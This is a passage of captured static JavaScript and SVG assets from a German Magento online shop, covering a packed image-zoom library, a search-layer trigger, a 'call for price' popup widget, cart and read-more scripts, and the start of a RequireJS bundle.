)}}K(Q.3P,R,O);if(O){s("9A",13.id)}}}}1B}}).1I(13);13.1d.1C("1K",J)},bC:17(){1a J=1m.fg();g(["7n","7m","7p"]).38(17(L){1a K="1p-3m";13.4M[L]=z.$1y("3m",{1z:"3m",7q:13.1r("8k-ff-"+L)}).1M(K).1M(K+"-"+L);J.bB(13.4M[L]);3W(L){1A"7n":13.4M[L].1C("2f 1X",17(M){M.2q();13.4x(13.8j())}.2M(13));1B;1A"7m":13.4M[L].1C("2f 1X",17(M){M.2q();13.4x(13.8i())}.2M(13));1B;1A"7p":13.4M[L].1C("2f 1X",17(M){M.2q();13.7p()}.2M(13)).3O();1B;1Y:}},13);13.bz(13.4g.1G>1);13.bA=z.$1y("3j").1M("1p-fe-fd").3l(J).2L(13.1d)},bz:17(J){if(J){13.4M.7m.5A();13.4M.7n.5A()}1k{13.4M.7m.3O();13.4M.7n.3O()}},9z:17(){if(13.1o.4i){1j.9y(13.1o.4i,"fc")}},8i:17(){1a J=(13.1J?13.9x:13.4g).2Z(17(M){1b(M.1R.29!==-1||M.1l.29!==-1)});1a K=J.1G;1a L=g(J).4f(13.1o)+1;1b(K<=1)?1h:J[(L>=K)?0:L]},8j:17(){1a J=(13.1J?13.9x:13.4g).2Z(17(M){1b(M.1R.29!==-1||M.1l.29!==-1)});1a K=J.1G;1a L=g(J).4f(13.1o)-1;1b(K<=1)?1h:J[(L<0)?K-1:L]},bx:17(K,L){1a J=13.4g.2Z(17(M){1b((M.1l.24.3B(K)||M.1l.21.3B(K))&&(M.1R.24.3B(L)||M.1R.21.3B(L)))})||[];1b J[0]||((L&&K&&z.1Q(L)==="1V"&&z.1Q(K)==="1V")?1y j(L,K):1h)},9t:17(K){1a J=13.4g.2Z(17(L){1b(L.4h===K)})||[];1b J[0]},bw:17(J){1b 13.4g[J]}};t={3X:"by.3.7",4d:17(M,K){1a L=1h;1a J=[];z.$A((M?[g(M)]:z.$A(1m.9v("9w")).5a(z.$A(1m.9v("9s"))))).38(g(17(N){if(g(N)){if(!h(N)){L=1y i(N,K);if(x&&!L.1r("9u")){L.2q();L=1h}1k{G.2S(L);J.2S(L)}}}}).1I(13));1b M?J[0]:J},2q:17(M){1a K,L,J;if(M){(L=h(M))&&(L=G.7o(G.4f(L),1))&&L[0].2q()&&(4L L[0]);1b}59(K=G.1G){L=G.7o(K-1,1);L[0].2q();4L L[0]}},fb:17(J){13.2q(J);1b 13.4d(J)},4x:17(O,N,M,K){1a L=h(O);1a J;if(L){J=z.1Q(N)==="66"?L.9t(N):L.bx(N,M);if(J){L.4x(J)}}},fa:17(M,L){1a K=h(M);1a J;if(K){3W(z.1Q(L)){1A"66":J=K.9t(L);1B;1A"57":J=K.bw(L);1B;1Y:}if(J){K.4x(J)}}},7n:17(K){1a J;(J=h(K))&&J.4x(J.8j())},7m:17(K){1a J;(J=h(K))&&J.4x(J.8i())},f9:17(K){1a J;(J=h(K))&&J.4K()},f8:17(K){1a J;(J=h(K))&&J.4w()},br:17(J,K){if(!p[J]){p[J]=[]}if(z.1Q(K)==="17"){p[J].2S(K)}},f7:17(J){1b!!h(J)}};g(1m).1C("8h",17(){1a K=1j[E+"6z"]||{};r=r();c();I=z.$1y("3j",{"4e":"2D-3V-bv"}).2L(1m.3k);H=(z.1g.2w&&1j.bu&&1j.bu("(2h-bt-1e: bs), (2h-bt-1f: bs)").f6);if(z.1g.2w){z.1Z(o,k)}if(H&&z.1g.4J==="8g"){v=z.$1y("3j").1H({2e:"f5",1E:0,1e:0,1f:"f4"})}1O(1a J=0;J<A.1G;J++){if(K[A[J]]&&z.$F!==K[A[J]]){t.br(A[J],K[A[J]])}}t.4d();x=1i});1j.9s=1j.9s||{};1b t})();',62,1295,'|||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||this||||function|||var|return|zoomBox|node|width|height|browser|null|false|window|else|zoom|document|lens|image|mz|Math|option|event|Event|true|Custom|options|size|new|type|case|break|jAddEvent|zoomSize|top|handler|length|jSetCss|jBind|expanded|pinch|left|jAddClass|jFetch|for|jRemoveEvent|jTypeOf|small|jGetSize|mode|boundaries|string|img|btnclick|default|extend||url|||src||arguments|call||state|jRemoveClass|loaded|important||position|tap|style|max|active|min|pointerType|jDel|parseFloat|getAttribute|touchdrag|prototype|stop|ready|inner|auto|transition|jStore|mobile||activating|opacity|timeStamp|right|mousedrag|magic|pos|jDelay|transform|magnifier|jCallEvent|100|undefined|jAppendTo|jBindAsEvent|bottom|expand|px|features|enum|push|none|click|ieMode|test|try|listeners|filter||||touch|hint||jRemove|handle|jEach||transitionend|clientY|clientX|clearTimeout|jGetCss|zoomSizeOrigin|catch|oneOf|defined|div|body|append|button|detach|moveTimer|dbltap|navigator|match|pageY|pageX|Doc|border|data|init|Class|target|instanceof|has|spos|ceil|abs|dragstart|pointerup|touchend|originalImg|webkit|boolean|hasOwnProperty|pointerId|Element|hide|scale|handlers|setAttribute|placeholder|contains|dblbtnclick|hidden|switch|version|always|preview|pointermove|custom||caption|||||off|replace|array|styles|pushToEvents|start|class|indexOf|additionalImages|origin|link|innerHeight|stopDefaults|zoomMode|firstChild|css|getDoc|reverse|documentElement|schema|parent|Array|changedTouches|J_TYPE|deactivate|update|isPrimaryTouch|mousescroll|alt|parentNode|toLowerCase|jTrim|direction|requestAnimationFrame|trident|onTouchEnd|domPrefix|platform|activate|delete|buttons|enabled|expandZoomOn|animate|innerWidth|floor|maxWidth|setTimeout|zoomOn|distance|removeAttribute|visibility|messageBox|pow||space|dragged||||constructor|number||while|concat|loadTimer|load|stopQueue|initEvent|pinchstart|innertouch|duration|activateTimer|move|stopDistribution|uaName|touchstart|pointerdown|absolute|figure|addCSS|jCamelize|FX|timer|cubicBezier|add|variables|onTouchStart|identifier|engine|show|showHint|points|centerPoint|maxHeight|isTouchEvent|touchmove|loadingBox|expandBg|cssClass|kill|display|now|dppx|onload|getAbsoluteURL|not|apply|throw|jGetPageXY|onerror|onTouchMove|targetTouches|getPrimaryTouch|isQueueStopped|mouseup|||MSPOINTER_TYPE_TOUCH|nodeType|className|J_UUID|element|jGetScroll||round|translate3d|jSetCssProp|chrome|expandBox|mousedown|pointerEnabled|mousemove|random|setSize|enable|parseInt|hunits|wunits|changeContent|no|temporary|set|join|shift|Object|render|ease|cache|getButton|fullScreen|Options|reflowZoom|0px|touchmovement|getClientXY|opera|gecko|lazyZoom|trigger|normalSize|getBoundingClientRect|hintRuns|expandThumbs|thumb|Infinity|onComplete|overflow|originalTitle|currentSrc|to|typeof|callback|padding|toUpperCase|minimum|found|MagicJS||tooltip|continuous|alternate|200|easeFn|cycles||_handlers|doc|activepoints|slice|onClick|end|timedout|tm|threshold|onready|TouchEvent|isPrimary|events|ms|next|prev|splice|close|title|deactivating|showLoading|setupZoom|bezier|cubic|jGetRect|expandMaxHeight|androidBrowser|msPointerEnabled|android|getRelated|deltaY|hover|zoomCaption|loadSmall|expandCaption|href|index|setCurNode|originalImgSrc|visible|crMz|byTag|tagName|fromJSON|oncomplete|object|reset|magiczoom|uaVersion|scrollTop|scrollLeft|split|continue|Transition|parseCubicBezier|readyState||complete||||_cleanup|_unbind|_timer|on|getPrimaryTouchId|_EVENTS_|createElement|storage|toString|ios|domready|getNext|getPrev|text|expandStage|400|registerAnimateEvent|String|translate|expandFigure|scroll|resize|MSPointerMove|mouseout|createTextNode|selected|expandMaxWidth|linear|getURL|cssFilters|nextImage|updateTimer|mouseover|runtime|html|setProps|startAttempts|fromString|touchScreen|perspective|dashize|normalizeCSS|exists|isNaN|Message|hideTimer|pStyles_arr|pStyles|loopBind|forceAnimation|cancelAnimationFrame|_bind|xhr|status|XMLHttpRequest||onprogress|win|eventType|||setVariables|started|||forEach|sqrt|btnclickEvent|handleMouseUp|dblclick|callee|createEvent|_event_prefix_|J_EUID|relatedTarget|getStorage|implement|Opacity|charAt|exitFullscreen|fallback|svg|compatMode|MagicZoomPlus|imageByOrigin|autostart|byClass|MagicZoom|expandGallery|open|openLink|onZoomIn|dragend|cssTransform|000001|pointerout|jClearEvents|onHistoryStateChange|onResize|registerDeactivateEvent|registerActivateEvent|hasChild|getInnerSize|aspectRatio|isMouse|hideLoading|delay|hintMessage|span|textClickZoomHint|textHoverZoomHint|onBeforeRender|175|PFX|0001|getNode|loadZoom|parseNode|rel|getElementsByTagName|onZoomReady|resizeCallback|startTimer|inline|mzCrA|zoomPosition|10000px|||||||||||||||||||primaryImage||||querySelector|once|forceTouch|resizeTimer|loadImg|picture|dispatchEvent|Za|assign|Pltm|mgctlbx|maximum|removeChild|hideFX|ifndef|Tooltip|styles_arr|el_arr|cubicBezierAtTime|05|calc|cycle|stopAnimation|startTime|1000|naturalWidth|abort|onabort|loadedBytes|deltaMode|deltaX|startSpace|ignore|handleMouseDown|onclick|caller|_event_del_|priority|_event_add_|getTarget|capable||getElementsByClassName|HTMLElement|Alpha|cssDomPrefix||errorEventName|changeEventName|presto|opr|canvas|https|Function|J_EXT|uuid|Date|registerCallback|767px|device|matchMedia|wrapper|imageByIndex|imageByURL|v5|toggleNavButtons|navControlsLayer|appendChild|setupButtons|pinchmove|pinchresize|pinchend|unregisterAnimateEvent|cloned|pinchToZoom|deg|300ms|backward|ts|fromCharCode|swipe|moveBind|smoothing|onZoomOut|popstate|history|unregisterEvents|changeZoomLevel|variableZoom|MouseEvent|jRaiseEvent|MSPointerUp|MSPointerDown|registerEvents|unregisterDeactivateEvent|MSPointerOut|unregisterActivateEvent|101|expandImageStage|upscale|shown|hideHint|textExpandHint|setCaption|setActiveThumb|885||transitionEffect|blur|getRatio|srcset|onswipe|selectorTrigger|stopImmediatePropagation|querySelectorAll|query|RegExp|setupSelectors|onUpdate||zoomHeight|zoomWidth|2147483647|color|zIndex|lineHeight|margin|fontWeight|setMode|100000|ACwAAAAAAQABAAACADs|R0lGODlhAQABAAD|base64|gif|10000|rightClick|enclose|replaceChild|cloneNode|loadOptions|expandZoomMode|getJSON|touchOptions|get|ImageLoader|block|10px|screen|orientation|setInterval|rt|screenY|screenX|charCodeAt|600|or|parseSchema|Number|jToBool|setMessage|999|bounceIn|elasticIn|easeOutBack|easeInBack|easeOutCubic|easeInCubic|easeOutQuad|easeInQuad|easeOutExpo|easeInExpo|easeOutSine|easeInSine|045|165|03|355|out||onAfterRender|finishTime|loop|fps|interval|onStart|isReady|onreadystatechange|||loadBlob|xhr2|referrerPolicy|304|onxhrerror|error|jDefer|progressiveLoad|wheelDeltaX|wheelDeltaY|wheelDelta|detail|clear|mouse|dragmove|300|handleMouseMove|wrap|euid|addEventListener|which|preventDefault|cancelBubble|stopPropagation|request|requestFullScreen|clientWidth|webkit419|compareDocumentPosition|getElementById|jGetPosition|offsetParent|offsetTop|offsetLeft|offsetWidth|Microsoft|DXImageTransform|progid|jSetOpacity|jHasClass|getComputedStyle|styleFloat|Right|Left|Bottom|Top|msExitFullscreen|cancelFullScreen||onExit|onchange|onEnter|ver||ua|mac|backCompat|documentMode|cssPrefix|Webkit|moz|Moz|safari|crios|getContext|cssText|cssTransformProp|background|multibackground|scrollbarsWidth|mozCancelAnimationFrame|backcompat|hone|od|phone|firefox|DocumentTouch|animation|mjs|magicJS|removeRule|deleteRule|styleSheet|sheet|insertRule|stylesId|date|textnode|nativize|getTime|item|toArray|UUID|100vh|fixed|matches|running|zoomOut|zoomIn|switchTo|refresh|_self|controls|nav|btn|createDocumentFragment|100ms|forward|201|isFinite|120|loading||0ms|message|selector|selectItem|320|350|160|relative|SVGImage|256|dummy|font|2em|textAlign|serif|sans|fontFamily|fontSize|contextmenu|PICTURE|MobileOptions|expandNav|mobileZoomHint|mzId|stubNode|selectstart|rev|radius|before|250|availHeight|availWidth|scrollTo|9_|z0|mgctlbxP|mgctlbxL|mgctlbxV|MZ|mgctlbxN|devicePixelRatio|onExpandClose|onExpandOpen|Double|Touch|Previous|textBtnPrev|Next|textBtnNext|Click|Hover|zoomDistance|convert|Cannot|TypeError|isset|parameter|the|of|definition|Incorrect|parse|JSON|POSITIVE_INFINITY|NEGATIVE_INFINITY|500|5000|MessageBox|MagicToolboxTooltip|bounceOut|elasticOut|PI|cos|backOut|backIn|cubicOut|cubicIn|quadOut|quadIn|expoOut|expoIn|sineOut|sineIn|265|easeInOutBack|275|735|135|785|easeInOutCirc|075|easeOutCirc|335|04|easeInCirc|easeInOutExpo|035|795|07|easeInOutQuint|easeOutQuint|06|855|755|easeInQuint|easeInOutQuart|easeOutQuart|685|895|easeInQuart|645|easeInOutCubic|215|675|055|955|515|455|easeInOutQuad|085|445|easeInOutSine|565|575|715|745|clearInterval|curFrame|setTransition|roundCss|normal|infinite|naturalHeight|destroy|referrerpolicy|send|blob|responseType|GET|createObjectURL|537|response|progress|static|total|lengthComputable|webkitURL|URL|mousewheel|wheel|onwheel|000244140625|deltaFactor|deltaZ|delta|Map|startScale|DOMContentLoaded|doScroll|420|fireEvent|createEventObject|sort|getOriginalTarget|detachEvent|attachEvent|removeEventListener|toElement|fromElement|MSPointerOver|pointerover|srcElement|returnValue|scrollHeight|scrollWidth||||jGetFullSize|pageYOffset|pageXOffset|clientHeight|presto925|DOMElement|iframe||jSetStyle||jGetStyle|insertBefore|childNodes|innerText|innerHTML|jGetOffset|clientLeft|clientTop|jGetFullScroll|offsetHeight|jGetTransitionDuration|jGetStyles|jToggleClass|currentStyle|getPropertyValue|cssFloat|float|Width|activeElement|prefix|fullscreenerror|MSFullscreenError|fullscreenchange|MSFullscreenChange|CancelFullScreen|ExitFullscreen|cancel|RequestFullScreen|RequestFullscreen|requestFullscreen|FullScreen|webkitIsFullScreen|FullscreenElement|fullscreenElement|MSPointer|pointer|Out|Over|Move|Up|Down|figcaption|536|lt|webkitTransitionEnd|WebKitTransitionEvent|TransitionEvent|cssfilters|2px|red|9999|webkitCancelRequestAnimationFrame|msCancelAnimationFrame|oCancelAnimationFrame|msRequestAnimationFrame|oRequestAnimationFrame|webkitRequestAnimationFrame|mozRequestAnimationFrame|other|linux|webos|unknown|taintEnabled|WebKitPoint|mozInnerScreenY|getBoxObjectFor|ActiveXObject|xiino|xda|windows|wap|vodafone|up|treo|symbian|series|psp|pocket|plucker|re|ixi|os|palm|ob|netfront|mmp|midp|maemo|lge|kindle|iris|iemobile|hiptop|fennec|elaine|compal|blazer|blackberry|bada|avantgo|meego|msMaxTouchPoints|maxTouchPoints|ontouchstart|Image|feature|SVG11|TR|org|w3|www|http|hasFeature|implementation|withCredentials|FormData|ProgressEvent|msCancelFullScreen|oCancelFullScreen|mozCancelFullScreen|webkitCancelFullScreen|webkitexitFullscreen|msFullscreenEnabled|fullscreenEnabled|air|evaluate|xpath|edge|userAgent|toFloat|jToInt|map|4294967296|getHashCode|xy|xxxxxxxxxxxx|yxxx|4xxx|xxxx|xxxxxxxx|generateUUID|removeCSS|rules|addRule|cssRules|head|KeyEvent|KeyboardEvent|UIEvent|collection|regexp|9007199254740991|v3'.split('|'),0,{}))

--- FILE ---
content_type: application/javascript
request_url: https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/js/doofinder-layer-trigger.min.js
body_size: 661
content:
define(['domReady!'],function(){'use strict';var TRIGGER_SELECTOR=['.page-header .block-search .label','.page-header .block-search .action.search','.page-header [data-action="toggle-search"]'].join(', ');var INPUT_SELECTOR='#search';var DATA_FLAG='data-doofinder-layer-bound';var POLL_DELAY=120;var POLL_ATTEMPTS=50;function getDoofinderOpener(){if(window.dfLayer&&typeof window.dfLayer.open==='function'){return function(){window.dfLayer.open();};}
if(window.doofinderLayer&&typeof window.doofinderLayer.open==='function'){return function(){window.doofinderLayer.open();};}
if(typeof window.doofinderApp==='function'){return function(){try{window.doofinderApp('openLayer');}catch(error){if(window.console&&typeof window.console.warn==='function'){console.warn('[Doofinder]',error);}}};}
return null;}
function focusSearchField(){window.requestAnimationFrame(function(){var input=document.querySelector(INPUT_SELECTOR);if(input&&document.activeElement!==input){input.focus();}});}
function openLayer(){var opener=getDoofinderOpener();if(opener){opener();focusSearchField();return true;}
return false;}
function warmAndOpenLayer(){if(openLayer()){return;}
var retries=POLL_ATTEMPTS;var intervalId=window.setInterval(function(){if(openLayer()||--retries<=0){window.clearInterval(intervalId);}},POLL_DELAY);}
function bindTrigger(element){if(!element||element.hasAttribute(DATA_FLAG)){return;}
element.setAttribute(DATA_FLAG,'1');element.addEventListener('click',warmAndOpenLayer);element.addEventListener('keydown',function(event){if(event.key==='Enter'||event.key===' '){warmAndOpenLayer();}});}
function bindSearchInput(){var input=document.querySelector(INPUT_SELECTOR);if(!input||input.hasAttribute(DATA_FLAG)){return;}
input.setAttribute(DATA_FLAG,'1');input.addEventListener('focus',warmAndOpenLayer);}
function bindTriggers(){document.querySelectorAll(TRIGGER_SELECTOR).forEach(bindTrigger);bindSearchInput();}
bindTriggers();if(window.MutationObserver){var observer=new MutationObserver(function(){bindTriggers();});observer.observe(document.body,{childList:true,subtree:true});}else{window.setInterval(bindTriggers,1000);}});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/images/addusermale.svg
body_size: 26332
content:
<svg width="64" height="64" viewBox="0 0 64 64" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect width="64" height="64" fill="url(#pattern0_55_12)"/>
<defs>
<pattern id="pattern0_55_12" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_55_12" transform="scale(0.01)"/>
</pattern>
<image id="image0_55_12" width="100" height="100" preserveAspectRatio="none" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/Plumrocket_CallForPrice/js/popup.min.js
body_size: 1828
content:
define(['jquery','ko','Plumrocket_CallForPrice/js/optionProvider','Plumrocket_CallForPrice/js/reCaptcha','mage/mage','Magento_Ui/js/modal/modal'],function($,ko,optionProvider,reCaptcha){"use strict";$.widget('prcallforprice.popup',{options:{modalForm:'.callforprice-popup'},formSelector:'#plumrocket-callforpice-frontend-form',isFormSubmitting:false,_create:function(){this.options.modalOption=this.getModalOptions();this._bind();},getModalOptions:function(){var self=this;return{type:'popup',responsive:true,clickableOverlay:false,title:'',modalClass:'callforprice-popup',buttons:[{text:$.mage.__('Submit Request'),class:'action primary',click:function(){$(self.formSelector).submit();}}]};},getCallForPriceHtml:function(button,productId,ruleId){var buttonHtml='<button type="button" '+'onclick="'+this.getOnClickAction(productId,ruleId)+'" '+'title="'+this.getButtonLabel(ruleId)+'" '+'class="'+button.className+' prcall_button_color">'+'<span>'+this.getButtonLabel(ruleId)+'</span> '+'</button>';var productText='';var productTextElem=$('#prcallforprice_product_text');if(productTextElem.length&&productTextElem.text()){productText='<p class="prcallforprice-product-text">'+productTextElem.text()+'</p>';}
return productText+buttonHtml;},removeActionsForProduct:function(dataElement){if(dataElement.attr('hide-wishlist')=='true'){dataElement.closest('div.product-item-details').find("a.towishlist").remove();dataElement.closest('.product-info-main').find("a.towishlist").remove();}
if(dataElement.attr('hide-compare')=='true'){dataElement.closest('div.product-item-details').find("a.tocompare").remove();dataElement.closest('.product-info-main').find("a.tocompare").remove();}},showPrcallPopup:function(productId,ruleId){var self=this,supperAttributes=optionProvider.getProductOption(productId),customOptions=optionProvider.getProductCustomOption(productId);var request={'product_id':productId,'rule_id':ruleId,'super_attributes':supperAttributes,'custom_options':customOptions};$('.callforprice-popup .modal-footer button').show();$.post(prcallPopupPath,request,function(data){if(data.success&&data.content){$('#prcallform-fields-wrapper').remove();$('#prcallforprice-succed-message').remove();$(self.formSelector).prepend(data.content);reCaptcha.show();self.initDataPrivacyCheckboxes();self.modal.trigger('openModal');}}).always(function(){}).fail(function(){});},sendCustomerData:function(){if(this.isFormSubmitting){return;}
var self=this;var form=$(self.formSelector);var messagesContainer=$(self.formSelector+' .messages');var validator=form.validate();messagesContainer.html('');if(validator.checkForm()||validator.showErrors()){self.isFormSubmitting=true;var data=form.serializeArray();$.post(prcallCreatePath,data,function(response){if(response.success){var successMessage=$.mage.__('Thank you! We received your request.');$('#prcallform-fields-wrapper').remove();$('<div>',{id:'prcallforprice-succed-message',html:successMessage}).appendTo(self.formSelector);reCaptcha.hide();$('.callforprice-popup .modal-footer button').hide();setTimeout(function(){self.modal.trigger('closeModal');},2000);}else{if(response.message){if('captcha_validation_error'===response.message){reCaptcha.reset();form.submit();}else if(messagesContainer.length){var div=document.createElement('DIV');div.className='message-error error message';div.innerHTML='<div>'+response.message+'</div>';messagesContainer.append(div);}else{alert(response.message);}}}}).always(function(){self.isFormSubmitting=false;});}},_bind:function(){var buttonSelectors=this.options.button_selectors;var $this=this;$(buttonSelectors).each(function(button){var productId=$(this).closest("form").find("input[name=product]").val();if(!productId){productId=$(this).closest(".product-item-info").find("span.prcallforprice_data").attr('data-product-id');}
if(!productId){productId=$(this).closest(".product.info").find("span.prcallforprice_data").attr('data-product-id');}
if(!productId){var dataPost=$(this).attr('data-post');if(dataPost){dataPost=JSON.parse(dataPost);if(dataPost.data.product){productId=dataPost.data.product;}}}
if(productId){var dataElement=$('#prcallforprice_product_id_'+productId);if(dataElement.text()==='1'){$(this).replaceWith($this.getCallForPriceHtml(this,productId,dataElement.data('rule-id')));$this.removeActionsForProduct(dataElement);}}});$($this.formSelector).on('submit',function(e){e.preventDefault();this.sendCustomerData();}.bind(this));window.showPrcallPopup=this.showPrcallPopup.bind(this);window.prcallPopupPath=this.options.path;window.prcallCreatePath=this.options.create;window.prmodalOption=this.options.modalOption;window.prmodalOption.modalClass=window.prmodalOption.modalClass+' '+this.options.rtl;window.prmodalForm=this.options.modalForm;this.modal=$(prmodalForm);this.modal.modal(prmodalOption);},initDataPrivacyCheckboxes:function(){var self=this,block=$(self.formSelector+' .prgdpr-consent-checkboxes-block');if(block.length>0){block.trigger('contentUpdated');if('function'===typeof $.fn.applyBindings){block.applyBindings();}}},getButtonLabel:function(ruleId){var buttonRuleConfig=this.getButtonRuleConfig(ruleId);return buttonRuleConfig.buttonLabel?buttonRuleConfig.buttonLabel:this.options.button_label;},getOnClickAction:function(productId,ruleId){var buttonRuleConfig=this.getButtonRuleConfig(ruleId);if('lead_to_page'===buttonRuleConfig.buttonAction){return'location.href = \''+buttonRuleConfig.pageUrl+'\'';}
return'showPrcallPopup('+productId+','+ruleId+')';},getButtonRuleConfig:function(ruleId){if(this.options.buttonRulesConfigs&&this.options.buttonRulesConfigs[ruleId]){return this.options.buttonRulesConfigs[ruleId];}
return{};}});return $.prcallforprice.popup;});

--- FILE ---
content_type: application/javascript
request_url: https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/Ulmod_Readmoreless/js/um-readmoreless.min.js
body_size: 159
content:
define(['jquery','matchMedia'],function($,mediaCheck){'use strict';return function(config){var $umIput=$("<input>").attr({id:"ulmod-read-more-post-1",class:"ulmod-read-more-state",type:"checkbox"});var $umLabel=$("<label>").attr({for:"ulmod-read-more-post-1",class:"ulmod-read-more-trigger",});mediaCheck({media:'(min-width: 320px)',entry:function(){$umIput.insertBefore(config.moreLessSelector);$umLabel.insertAfter(config.moreLessSelector);},exit:function(){$umIput.remove();$umLabel.remove();}});}});

--- FILE ---
content_type: application/javascript
request_url: https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/Sisu_Checkout/js/view/minicart.min.js
body_size: 242
content:
define(['uiComponent','Magento_Customer/js/customer-data','jquery','ko','underscore','sidebar'],function(Component,customerData,$,ko,_){'use strict';var mixin={sisuCheckGo:function(data,event){$(".loading-spinner").show();if(event.type=='click'){if(typeof window["sisuIsValid"]=='function'){var sisuIsValid=window["sisuIsValid"]();}else{var sisuIsValid=true;}
console.log('sisuIsValid',sisuIsValid);if(sisuIsValid==false){console.log('Blocked by SISU');event.preventDefault();event.stopPropagation();event.stopImmediatePropagation();return false;}}},sisuCartGo:function(data,event){$(".loading-spinner").show();}};return function(target){return target.extend(mixin);};});

--- FILE ---
content_type: application/javascript
request_url: https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/Magento_Ui/js/lib/logger/message-pool.min.js
body_size: 340
content:
define(function(){'use strict';var MESSAGES={templateStartLoading:'The "${ $.template }" template requested by  the "${$.component}" component started loading.',templateLoadedFromServer:'The "${ $.template }" template requested by the "${$.component}" component  was loaded from server."',templateLoadedFromCache:'The "${ $.template }" template  requested by the "${$.component}" component was loaded from cache."',templateLoadingFail:'Failed to load the "${ $.template }" template requested by "${$.component}".',componentStartInitialization:'Component "${$.component}" start initialization with instance name "${$.componentName}".',componentStartLoading:' Started loading the "${$.component}" component.',componentFinishLoading:'The "${$.component}" component was loaded.',componentLoadingFail:'Failed to load the "${$.component}" component.',depsLoadingFail:'Could not get the declared "${$.deps}" dependency for the "${$.component}" instance.',depsStartRequesting:'Requesting the "${$.deps}" dependency for the "${$.component}" instance.',depsFinishRequesting:'The "${$.deps}" dependency for the "${$.component}" instance was received.',requestingComponent:'Requesting the "${$.component}" component.',requestingComponentIsLoaded:'The requested "${$.component}" component was received.',requestingComponentIsFailed:'Could not get the requested "${$.component}" component.'};return{getMessage:function(code){return MESSAGES[code];},addMessage:function(code,message){MESSAGES[code]=message;},hasMessage:function(code){return MESSAGES.hasOwnProperty(code);}};});

--- FILE ---
content_type: application/javascript
request_url: https://www.toneart-shop.de/static/version1768461702/_cache/merged/e5e0afce0ba01e5b3fdb70c791051c5b.min.js
body_size: 23427
content:
var requirejs,require,define;(function(global,setTimeout){var req,s,head,baseElement,dataMain,src,interactiveScript,currentlyAddingScript,mainScript,subPath,version='2.3.7',commentRegExp=/\/\*[\s\S]*?\*\/|([^:"'=]|^)\/\/.*$/mg,cjsRequireRegExp=/[^.]\s*require\s*\(\s*["']([^'"\s]+)["']\s*\)/g,jsSuffixRegExp=/\.js$/,currDirRegExp=/^\.\//,op=Object.prototype,ostring=op.toString,hasOwn=op.hasOwnProperty,isBrowser=!!(typeof window!=='undefined'&&typeof navigator!=='undefined'&&window.document),isWebWorker=!isBrowser&&typeof importScripts!=='undefined',readyRegExp=isBrowser&&navigator.platform==='PLAYSTATION 3'?/^complete$/:/^(complete|loaded)$/,defContextName='_',isOpera=typeof opera!=='undefined'&&opera.toString()==='[object Opera]',contexts={},cfg={},globalDefQueue=[],useInteractive=false,disallowedProps=['__proto__','constructor'];function commentReplace(match,singlePrefix){return singlePrefix||'';}
function isFunction(it){return ostring.call(it)==='[object Function]';}
function isArray(it){return ostring.call(it)==='[object Array]';}
function each(ary,func){if(ary){var i;for(i=0;i<ary.length;i+=1){if(ary[i]&&func(ary[i],i,ary)){break;}}}}
function eachReverse(ary,func){if(ary){var i;for(i=ary.length-1;i>-1;i-=1){if(ary[i]&&func(ary[i],i,ary)){break;}}}}
function hasProp(obj,prop){return hasOwn.call(obj,prop);}
function getOwn(obj,prop){return hasProp(obj,prop)&&obj[prop];}
function eachProp(obj,func){var prop;for(prop in obj){if(hasProp(obj,prop)&&disallowedProps.indexOf(prop)===-1){if(func(obj[prop],prop)){break;}}}}
function mixin(target,source,force,deepStringMixin){if(source){eachProp(source,function(value,prop){if(force||!hasProp(target,prop)){if(deepStringMixin&&typeof value==='object'&&value&&!isArray(value)&&!isFunction(value)&&!(value instanceof RegExp)){if(!target[prop]){target[prop]={};}
mixin(target[prop],value,force,deepStringMixin);}else{target[prop]=value;}}});}
return target;}
function bind(obj,fn){return function(){return fn.apply(obj,arguments);};}
function scripts(){return document.getElementsByTagName('script');}
function defaultOnError(err){throw err;}
function getGlobal(value){if(!value){return value;}
var g=global;each(value.split('.'),function(part){g=g[part];});return g;}
function makeError(id,msg,err,requireModules){var e=new Error(msg+'\nhttps://requirejs.org/docs/errors.html#'+id);e.requireType=id;e.requireModules=requireModules;if(err){e.originalError=err;}
return e;}
if(typeof define!=='undefined'){return;}
if(typeof requirejs!=='undefined'){if(isFunction(requirejs)){return;}
cfg=requirejs;requirejs=undefined;}
if(typeof require!=='undefined'&&!isFunction(require)){cfg=require;require=undefined;}
function newContext(contextName){var inCheckLoaded,Module,context,handlers,checkLoadedTimeoutId,config={waitSeconds:7,baseUrl:'./',paths:{},bundles:{},pkgs:{},shim:{},config:{}},registry={},enabledRegistry={},undefEvents={},defQueue=[],defined={},urlFetched={},bundlesMap={},requireCounter=1,unnormalizedCounter=1;function trimDots(ary){var i,part;for(i=0;i<ary.length;i++){part=ary[i];if(part==='.'){ary.splice(i,1);i-=1;}else if(part==='..'){if(i===0||(i===1&&ary[2]==='..')||ary[i-1]==='..'){continue;}else if(i>0){ary.splice(i-1,2);i-=2;}}}}
function normalize(name,baseName,applyMap){var pkgMain,mapValue,nameParts,i,j,nameSegment,lastIndex,foundMap,foundI,foundStarMap,starI,normalizedBaseParts,baseParts=(baseName&&baseName.split('/')),map=config.map,starMap=map&&map['*'];if(name){name=name.split('/');lastIndex=name.length-1;if(config.nodeIdCompat&&jsSuffixRegExp.test(name[lastIndex])){name[lastIndex]=name[lastIndex].replace(jsSuffixRegExp,'');}
if(name[0].charAt(0)==='.'&&baseParts){normalizedBaseParts=baseParts.slice(0,baseParts.length-1);name=normalizedBaseParts.concat(name);}
trimDots(name);name=name.join('/');}
if(applyMap&&map&&(baseParts||starMap)){nameParts=name.split('/');outerLoop:for(i=nameParts.length;i>0;i-=1){nameSegment=nameParts.slice(0,i).join('/');if(baseParts){for(j=baseParts.length;j>0;j-=1){mapValue=getOwn(map,baseParts.slice(0,j).join('/'));if(mapValue){mapValue=getOwn(mapValue,nameSegment);if(mapValue){foundMap=mapValue;foundI=i;break outerLoop;}}}}
if(!foundStarMap&&starMap&&getOwn(starMap,nameSegment)){foundStarMap=getOwn(starMap,nameSegment);starI=i;}}
